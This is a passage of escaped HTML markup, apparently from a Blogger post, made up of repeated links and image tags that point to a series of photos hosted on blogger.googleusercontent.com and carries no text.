href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtzmQGt-s3SYG5jEFicVBfC29z6Y_FcF98okyMzL5CA5RqmbXm8WbON3cNmQO6-vhm2XzXTjJs9eo7cw_8lvkG8YdvGvRxDp0QTS7Y6ia8eimyV9_ZSQxbVnxetkF5-qGTio-fdAWK7Gen\/s1600\/BN640254.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtzmQGt-s3SYG5jEFicVBfC29z6Y_FcF98okyMzL5CA5RqmbXm8WbON3cNmQO6-vhm2XzXTjJs9eo7cw_8lvkG8YdvGvRxDp0QTS7Y6ia8eimyV9_ZSQxbVnxetkF5-qGTio-fdAWK7Gen\/s640\/BN640254.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvXkcfrGug0N6m0n3LjRifJz-ethYBUcmZKQ3mjPmeRpc6yx-wOE-sEj4VE6TjFAkvW1USALKX3WuQmSNaszlBZ6IXKX5x6LiJAKrg6cqmTmgrNbbSuqZwv5KgbQ4__zQvtGuxFC5gPVCX\/s1600\/BN640264.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvXkcfrGug0N6m0n3LjRifJz-ethYBUcmZKQ3mjPmeRpc6yx-wOE-sEj4VE6TjFAkvW1USALKX3WuQmSNaszlBZ6IXKX5x6LiJAKrg6cqmTmgrNbbSuqZwv5KgbQ4__zQvtGuxFC5gPVCX\/s640\/BN640264.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxhyw3Y7WKxHcgGSquBD146YN23UU-05oYnKlXGjHcOq3N3eXeJZawcrz7Mq2BMN3s_6uJoe_Aw0o1gqz2Ykl5SVo6XgFD3JtRLN0nIKj5Gev5Wrjg_MBViFvDQvGDyFTtEfu6V0SYGYdE\/s1600\/BN640267.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxhyw3Y7WKxHcgGSquBD146YN23UU-05oYnKlXGjHcOq3N3eXeJZawcrz7Mq2BMN3s_6uJoe_Aw0o1gqz2Ykl5SVo6XgFD3JtRLN0nIKj5Gev5Wrjg_MBViFvDQvGDyFTtEfu6V0SYGYdE\/s640\/BN640267.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5RDmb6E0kcX3WwcCJS4MQEtUjlHC1MXWdlE_Okfrb63u1gCH53VIvatiEMdCUwHyOIYX9X3G2hK9PDGig4Fn8mFeVZ6pSU6Z9NPNiP8RVTDvOgboMrXJoYGzu-AjS15_GyAuZYMfQylZF\/s1600\/BN640273.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5RDmb6E0kcX3WwcCJS4MQEtUjlHC1MXWdlE_Okfrb63u1gCH53VIvatiEMdCUwHyOIYX9X3G2hK9PDGig4Fn8mFeVZ6pSU6Z9NPNiP8RVTDvOgboMrXJoYGzu-AjS15_GyAuZYMfQylZF\/s640\/BN640273.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjucT5Ot8ctQ4iw0FxzwkNkEKMBWkZ2oyJLxQB5V1zMDsN5W7Wtz5frSTjDeG2L-sDdjwB6RLFkj_bAPeSvrvR50Sv4q5X9f98KlYMp77zGBQcZdhqQvsAoELaTHoWvXu1Bn-kYt1jDAv8e\/s1600\/BN640274.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjucT5Ot8ctQ4iw0FxzwkNkEKMBWkZ2oyJLxQB5V1zMDsN5W7Wtz5frSTjDeG2L-sDdjwB6RLFkj_bAPeSvrvR50Sv4q5X9f98KlYMp77zGBQcZdhqQvsAoELaTHoWvXu1Bn-kYt1jDAv8e\/s640\/BN640274.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD-cDn2wiD8uqHOSZKWLXLJOgrYxTUzbQTqHLw7OneVWBVab4q9jWaf2dIfn6F7Bnlby02JLwJHA-N3pJaGlLNnl7pYIbEVpyGs8Fdjwg-oyU3o40_I3_HcKRZxcvDI-EwrVLa6rKTAqpY\/s1600\/BN640276.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD-cDn2wiD8uqHOSZKWLXLJOgrYxTUzbQTqHLw7OneVWBVab4q9jWaf2dIfn6F7Bnlby02JLwJHA-N3pJaGlLNnl7pYIbEVpyGs8Fdjwg-oyU3o40_I3_HcKRZxcvDI-EwrVLa6rKTAqpY\/s640\/BN640276.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOBv898hxgYECydDcJsI0y6fZy5F9op9iK8F4WFApb-nXeG3wKGlJkY1WHzPdAUFuPyNF3lj1t8Fr5H2kNQmasCnW-3Ct2afNz4FhWbrwW-d4xdq8N35jpva-At2xVvz_r1yswsSykFs8o\/s1600\/BN640279.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOBv898hxgYECydDcJsI0y6fZy5F9op9iK8F4WFApb-nXeG3wKGlJkY1WHzPdAUFuPyNF3lj1t8Fr5H2kNQmasCnW-3Ct2afNz4FhWbrwW-d4xdq8N35jpva-At2xVvz_r1yswsSykFs8o\/s640\/BN640279.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilyNZ2ZOei-IO-lAmVusS7gP5DMGMVQgRHrkjg-526hNOCUu4orshVrKgAXDinD64oa9DaLK4LMJTuccJWLbGep6LZEsPb2rWGiI37REayuODA7OO64gvk41GiG-C_GA9MBjqlCcJZ4Ely\/s1600\/BN640292.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilyNZ2ZOei-IO-lAmVusS7gP5DMGMVQgRHrkjg-526hNOCUu4orshVrKgAXDinD64oa9DaLK4LMJTuccJWLbGep6LZEsPb2rWGiI37REayuODA7OO64gvk41GiG-C_GA9MBjqlCcJZ4Ely\/s640\/BN640292.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJQB_lxMhSH-7r6x5VRU2f8WP8Z4wwEXGVfCya-lGB_jlFYTwKQiLuOSI-x6XoH6gWzS-qPrsLKo4pz5MK1EulqQEvR82Bl8hC6P5cyV8gTRwvCnqotQqhJjaT1HNmuDbSsfxjWt9ySY0j\/s1600\/BN640303.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJQB_lxMhSH-7r6x5VRU2f8WP8Z4wwEXGVfCya-lGB_jlFYTwKQiLuOSI-x6XoH6gWzS-qPrsLKo4pz5MK1EulqQEvR82Bl8hC6P5cyV8gTRwvCnqotQqhJjaT1HNmuDbSsfxjWt9ySY0j\/s640\/BN640303.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyDQE-8xdESPIN8eX5usj222lop9K2J3_R9t5L1ulA4BA8jHoDhAtvF9XXqs1scJoRgXF26LGAUCL1OaHXel9FMiQS7TDjqxVJBhwaqfm-oSW3Jzv_cDNiKgL9DPgyn1m8i0RZH_7q-qqA\/s1600\/BN640311.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyDQE-8xdESPIN8eX5usj222lop9K2J3_R9t5L1ulA4BA8jHoDhAtvF9XXqs1scJoRgXF26LGAUCL1OaHXel9FMiQS7TDjqxVJBhwaqfm-oSW3Jzv_cDNiKgL9DPgyn1m8i0RZH_7q-qqA\/s640\/BN640311.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTij9q6qbS_XmDm8xd1RshXx_f-RsxZkLPmyuDqPwoHTmHn4VPyE2irA103cR7WEHvsiXJ4yFzyckwbZotuUjs-Weh0zRa1V22OqDcJPAYfGimWvy0cbW0x4k6vnFvJ5UGKG8zzo_rFhQa\/s1600\/BN640314.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTij9q6qbS_XmDm8xd1RshXx_f-RsxZkLPmyuDqPwoHTmHn4VPyE2irA103cR7WEHvsiXJ4yFzyckwbZotuUjs-Weh0zRa1V22OqDcJPAYfGimWvy0cbW0x4k6vnFvJ5UGKG8zzo_rFhQa\/s640\/BN640314.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRO3mZ2LdUXbiVnegKq0Nc92tncn_iId3POAlr4u3IR-KmoxX0uTNXriQu-3Efk9U87flZPInbnamDLgKtte3nXRBK34yjJwDmyItiZaDJsqXCdykmZUjK-7D9PFWv5jYXXYzNNYHQATiL\/s1600\/BN640315.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRO3mZ2LdUXbiVnegKq0Nc92tncn_iId3POAlr4u3IR-KmoxX0uTNXriQu-3Efk9U87flZPInbnamDLgKtte3nXRBK34yjJwDmyItiZaDJsqXCdykmZUjK-7D9PFWv5jYXXYzNNYHQATiL\/s640\/BN640315.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtPKSDEVg8zNy1EOI6QVzcsSV9hf4jfGeo-ll1bJQ6Sbr16FNhvmSNw2LInismU_nDUJLS-MxsvOAabz5iC8s1booq7ucyJ1fbZpEQ3GKm5K5LJZngAULaf7fmHHwk4tcub4JKTv4Q7dl6\/s1600\/BN640322.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtPKSDEVg8zNy1EOI6QVzcsSV9hf4jfGeo-ll1bJQ6Sbr16FNhvmSNw2LInismU_nDUJLS-MxsvOAabz5iC8s1booq7ucyJ1fbZpEQ3GKm5K5LJZngAULaf7fmHHwk4tcub4JKTv4Q7dl6\/s640\/BN640322.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyu8AHrYp8ibcwx7SgWoqelRDASMjHR-BvJep0yhWKJOh-if5OjZHxV3R8kp8NNOb__i3IWvHieO4tSkvaWqSV5-9dMPSp23rf3-JrAWJ7AxrXnUfT800sZmAx7a0ENb3tkj8nANAWEva8\/s1600\/BN640347.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyu8AHrYp8ibcwx7SgWoqelRDASMjHR-BvJep0yhWKJOh-if5OjZHxV3R8kp8NNOb__i3IWvHieO4tSkvaWqSV5-9dMPSp23rf3-JrAWJ7AxrXnUfT800sZmAx7a0ENb3tkj8nANAWEva8\/s640\/BN640347.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihifUjWS-zFXFgWEhRmDSktvqQLH0s40R0M51L9tVuX3kMXJTyMW1Cpyudzn9A5v64Jkk9Y46YqXl8bWHSaETm8ElXSeDECV9Mh7a7IpURP-KcPwDtMi7lCVRhGFJwS1NwOXDdRH2l7Vrb\/s1600\/BN640349.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihifUjWS-zFXFgWEhRmDSktvqQLH0s40R0M51L9tVuX3kMXJTyMW1Cpyudzn9A5v64Jkk9Y46YqXl8bWHSaETm8ElXSeDECV9Mh7a7IpURP-KcPwDtMi7lCVRhGFJwS1NwOXDdRH2l7Vrb\/s640\/BN640349.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-8rWSo_JaXUm6oMyvadR3J3B6C9aLGskjArbQubFmFfeZDF9bnkxWa9YAviRiEilSjjtC6qyG-FJ1qN9FN_91tPfurBZvFuZgayhshI5H4NDF0JcZzxBL2M9r7NOE21i1ia85-8_bhZkf\/s1600\/BN640352.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-8rWSo_JaXUm6oMyvadR3J3B6C9aLGskjArbQubFmFfeZDF9bnkxWa9YAviRiEilSjjtC6qyG-FJ1qN9FN_91tPfurBZvFuZgayhshI5H4NDF0JcZzxBL2M9r7NOE21i1ia85-8_bhZkf\/s640\/BN640352.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVpqg4tmJoJkmCrTwWxQSk5q_Z4wHerpoMcj5GKN0xcNm-jluUnKwdnD-4smgHxVIzWtF8VDpczzCSdArpXbV_FTiiyZV9vFTcguuVwP-1saFGZGBk6j6Ybh51ClJJguJ1nDa6Pb-N5YRx\/s1600\/BN640368.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVpqg4tmJoJkmCrTwWxQSk5q_Z4wHerpoMcj5GKN0xcNm-jluUnKwdnD-4smgHxVIzWtF8VDpczzCSdArpXbV_FTiiyZV9vFTcguuVwP-1saFGZGBk6j6Ybh51ClJJguJ1nDa6Pb-N5YRx\/s640\/BN640368.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjak45rQ9mBg8JYTEmdHhEgwwW7EcT5CXrQAYdXDc3-mq8ctg7iFLRHMWmTvV1TESOidQ34cW5SNIEphfRs9UC5TkrLx6oHJNLvxUTb5yY5jl9zZHejJ7JjaenJ0o2ZTYprZG0EX_Z9Xawq\/s1600\/BN640372.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjak45rQ9mBg8JYTEmdHhEgwwW7EcT5CXrQAYdXDc3-mq8ctg7iFLRHMWmTvV1TESOidQ34cW5SNIEphfRs9UC5TkrLx6oHJNLvxUTb5yY5jl9zZHejJ7JjaenJ0o2ZTYprZG0EX_Z9Xawq\/s640\/BN640372.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVjWWJG1YeIQd_7QOOXd8y2AWJP5Sd22cZoypGlXFOJqZffd8BMyT8VnxVS5IP8pRZHhVV9RZOXuceKVeKGPnt_FExHx4vzIs0ZnQSQPhIzyimmd_5zhPVxRo-m4Xi-NAHRsfZMldebnqt\/s1600\/BN640382.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVjWWJG1YeIQd_7QOOXd8y2AWJP5Sd22cZoypGlXFOJqZffd8BMyT8VnxVS5IP8pRZHhVV9RZOXuceKVeKGPnt_FExHx4vzIs0ZnQSQPhIzyimmd_5zhPVxRo-m4Xi-NAHRsfZMldebnqt\/s640\/BN640382.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_voqh9Edgofob4zzWdFizYXpl_Uu6F0NcaSWlggB3lE1kMsky2J1m87p0Br89hOYDLZ74ktYhy_Hb5RR4pSv11TvSxsI4dt2BqePFtHBKzba9bpf-L7T6S5NqqXqZS2tlx9D_GUcr9P91\/s1600\/BN640386.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_voqh9Edgofob4zzWdFizYXpl_Uu6F0NcaSWlggB3lE1kMsky2J1m87p0Br89hOYDLZ74ktYhy_Hb5RR4pSv11TvSxsI4dt2BqePFtHBKzba9bpf-L7T6S5NqqXqZS2tlx9D_GUcr9P91\/s640\/BN640386.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0TBv9odOg5O0jXQg5I8gulqOC5zUlRLM9PDKgjnas8tDth2wtdGDnCq20z-1wk8DZst9KcTnI76vt0hSEAbUa1phG-D6jwy6bZKxR9Eqrf0wJ7iMhdAk4skRVC_PQunpEHWV3DYX3QZwL\/s1600\/BN640387.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0TBv9odOg5O0jXQg5I8gulqOC5zUlRLM9PDKgjnas8tDth2wtdGDnCq20z-1wk8DZst9KcTnI76vt0hSEAbUa1phG-D6jwy6bZKxR9Eqrf0wJ7iMhdAk4skRVC_PQunpEHWV3DYX3QZwL\/s640\/BN640387.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVEpwAC0wrbgoJ6NfdZ5dOiEWttVQS-Xl9CqRhvaqP8Omuqd6XJpcSR5oIGVSzygirbKSKYPMS-ZBY_5vbOaVb1yMK7n7Z6pwloW_N7jyi-fNNKQmjXVYUs54Uok3V37JH5LwjFFTOZu_J\/s1600\/BN640388.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVEpwAC0wrbgoJ6NfdZ5dOiEWttVQS-Xl9CqRhvaqP8Omuqd6XJpcSR5oIGVSzygirbKSKYPMS-ZBY_5vbOaVb1yMK7n7Z6pwloW_N7jyi-fNNKQmjXVYUs54Uok3V37JH5LwjFFTOZu_J\/s640\/BN640388.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ1v66MCTui4_isxxalWsGrY5w8GXV0JB8f2BDq1KLZncG_hS0mikatc4mQAQ9IMvN32_K9YlHJuALIKw3eQDB8Dux9Xomy7nQhIst6-3WxfIAAp9aJ4oDwEtABrTE5YUkFjHvAqtnTtFj\/s1600\/BN640390.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ1v66MCTui4_isxxalWsGrY5w8GXV0JB8f2BDq1KLZncG_hS0mikatc4mQAQ9IMvN32_K9YlHJuALIKw3eQDB8Dux9Xomy7nQhIst6-3WxfIAAp9aJ4oDwEtABrTE5YUkFjHvAqtnTtFj\/s640\/BN640390.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipsJNYK5oYhmdw1iR2mb8mIwDgq_2hQU8TSIqpI06aHmxPUKXH-1jUlpkwN1MCuOUS41Fv9VfCKQrzcpFm27iKbZFdT0l5iRh2hIcIp0yFALDuPwcleZNNlgyNX-Zy3nMn9Z00UP9IZxkM\/s1600\/BN640393.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipsJNYK5oYhmdw1iR2mb8mIwDgq_2hQU8TSIqpI06aHmxPUKXH-1jUlpkwN1MCuOUS41Fv9VfCKQrzcpFm27iKbZFdT0l5iRh2hIcIp0yFALDuPwcleZNNlgyNX-Zy3nMn9Z00UP9IZxkM\/s640\/BN640393.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFbemdBe1EXgrzorvk0GCZyvpT2rXDCJy2HdvY9xB-5mOeH_-FZ4hLcK7gfWo6t97JUXmBJshOVmy3YpEYCEA1jG0KtiA3mRstUY0VzQUxnTpHkludeDD1hA6perkk4U-rRJULxr9LWPWU\/s1600\/BN640397.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFbemdBe1EXgrzorvk0GCZyvpT2rXDCJy2HdvY9xB-5mOeH_-FZ4hLcK7gfWo6t97JUXmBJshOVmy3YpEYCEA1jG0KtiA3mRstUY0VzQUxnTpHkludeDD1hA6perkk4U-rRJULxr9LWPWU\/s640\/BN640397.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjijrUeueh-0X07g8w_APEvlVNL-S11NGqfXrSZHcJ0VRwlD2UwuwJVdvJivOmq0t3fEpEDHRQlcnRIn1SAT9FmAO7cqmbrBs182gn-oH-iY9WulqwyeR1Vxtd34CIz0viCOWLLSqbKRQnX\/s1600\/BN640398.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjijrUeueh-0X07g8w_APEvlVNL-S11NGqfXrSZHcJ0VRwlD2UwuwJVdvJivOmq0t3fEpEDHRQlcnRIn1SAT9FmAO7cqmbrBs182gn-oH-iY9WulqwyeR1Vxtd34CIz0viCOWLLSqbKRQnX\/s640\/BN640398.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIff4pOgID0qu_5nm6IPuDRRKmTI-Mw-0Wlb4NeDx5w9PBVGWAXQIpZK8Rp7wnDjrJW-Vx4hX7drAAuzh3OovGECrZ8t-EvwPUgE6GBE_rkvqvo43BzU5eXqYHQyTM8J2jmoU6D0rozNRl\/s1600\/BN640401.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIff4pOgID0qu_5nm6IPuDRRKmTI-Mw-0Wlb4NeDx5w9PBVGWAXQIpZK8Rp7wnDjrJW-Vx4hX7drAAuzh3OovGECrZ8t-EvwPUgE6GBE_rkvqvo43BzU5eXqYHQyTM8J2jmoU6D0rozNRl\/s640\/BN640401.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmNMNTbAHHBfot8hAhd9Oc56UrbixPtZ5lWj9oRbpBD7R6C2E0sFyAXdmHp7vvgcpEICnvqBBOHzzO-jqET33KI5ypvHeETnZTbARK07gJoucw-JbpNQzs42g8a04MeNowAlu7RAE47aPq\/s1600\/BN640406.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmNMNTbAHHBfot8hAhd9Oc56UrbixPtZ5lWj9oRbpBD7R6C2E0sFyAXdmHp7vvgcpEICnvqBBOHzzO-jqET33KI5ypvHeETnZTbARK07gJoucw-JbpNQzs42g8a04MeNowAlu7RAE47aPq\/s640\/BN640406.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-MXjW_HUAWw32QoBDyYyYf2uVctE4OjnRYPv1qgp3oWeL44hLApsXhRZ1p7er_yWMojYSE7e-vs41warW23f3MPeQ198NPX9gZsCqXPuh4yFTxFPYHfSIBFsAP-3FarAvHh7K-2SFgOg8\/s1600\/BN640407.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-MXjW_HUAWw32QoBDyYyYf2uVctE4OjnRYPv1qgp3oWeL44hLApsXhRZ1p7er_yWMojYSE7e-vs41warW23f3MPeQ198NPX9gZsCqXPuh4yFTxFPYHfSIBFsAP-3FarAvHh7K-2SFgOg8\/s640\/BN640407.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcASMyNiSNrVFnMc_XduL1sL3g4osec-ZYOwcCV0Z2LsH9IiffUqGFK9AMk9rl4jlTcbT_lwWGsWRuZFFBwg-TtKKuPyNCjghN-gl3ldEDMoRg04nxzhOSkrupxiObkrhUXvT-YNVAUQ0i\/s1600\/BN640414.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcASMyNiSNrVFnMc_XduL1sL3g4osec-ZYOwcCV0Z2LsH9IiffUqGFK9AMk9rl4jlTcbT_lwWGsWRuZFFBwg-TtKKuPyNCjghN-gl3ldEDMoRg04nxzhOSkrupxiObkrhUXvT-YNVAUQ0i\/s640\/BN640414.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwKYCw201e1GlcAlrprF9Dto8SlHKx6KOpcPUNWaWtSNta0AKVmtFqIDOmVXfxCDz1s2trcIpbU5SEDoDcr7nu5OeRQOcsFKwVLrb5bccfzGsLjqvjJtZMNTsD8_59TpmET0DAKfDaOA7g\/s1600\/BN640415.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwKYCw201e1GlcAlrprF9Dto8SlHKx6KOpcPUNWaWtSNta0AKVmtFqIDOmVXfxCDz1s2trcIpbU5SEDoDcr7nu5OeRQOcsFKwVLrb5bccfzGsLjqvjJtZMNTsD8_59TpmET0DAKfDaOA7g\/s640\/BN640415.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKpBqfChXkILJ_mgAjasy9vCaHweETosw1olQMWxCXmwy9sZkTp2K_WRL2sYqqfNPpBzzDTF64Ze-xly49z6UmciINE2fMFuQE6Tg0YvRhMlKvk6b-3JKCFcY1Z3HUMw_FBhqfNt4xv9kr\/s1600\/BN640416.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKpBqfChXkILJ_mgAjasy9vCaHweETosw1olQMWxCXmwy9sZkTp2K_WRL2sYqqfNPpBzzDTF64Ze-xly49z6UmciINE2fMFuQE6Tg0YvRhMlKvk6b-3JKCFcY1Z3HUMw_FBhqfNt4xv9kr\/s640\/BN640416.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjnx13IbS_Li4o027T_cqsJbyqew8etWSGakJ33cELUtAORuTwFw_l0eQSSfgkELx3LXso6mwm31HOgZANOWYF8v4dTifHQEuyhpIyFN8Fddl6Hz6suqrH6_3VZOqr2stETAVov_cAuc-e\/s1600\/BN640418.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjnx13IbS_Li4o027T_cqsJbyqew8etWSGakJ33cELUtAORuTwFw_l0eQSSfgkELx3LXso6mwm31HOgZANOWYF8v4dTifHQEuyhpIyFN8Fddl6Hz6suqrH6_3VZOqr2stETAVov_cAuc-e\/s640\/BN640418.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAPwriDjSonKDUaSZPhN77Ci332RSyoc9OUJXwwbTjadWGmfvZ2j2wp8b4_EZq9aTpbAdXf0K6oWR3DltbG6l_AYRRV7L9jo89uGbRScBc-II_FP-PUMvOlidfT44AhZLG5cLEQ3S9yel1\/s1600\/BN640420.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAPwriDjSonKDUaSZPhN77Ci332RSyoc9OUJXwwbTjadWGmfvZ2j2wp8b4_EZq9aTpbAdXf0K6oWR3DltbG6l_AYRRV7L9jo89uGbRScBc-II_FP-PUMvOlidfT44AhZLG5cLEQ3S9yel1\/s640\/BN640420.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca 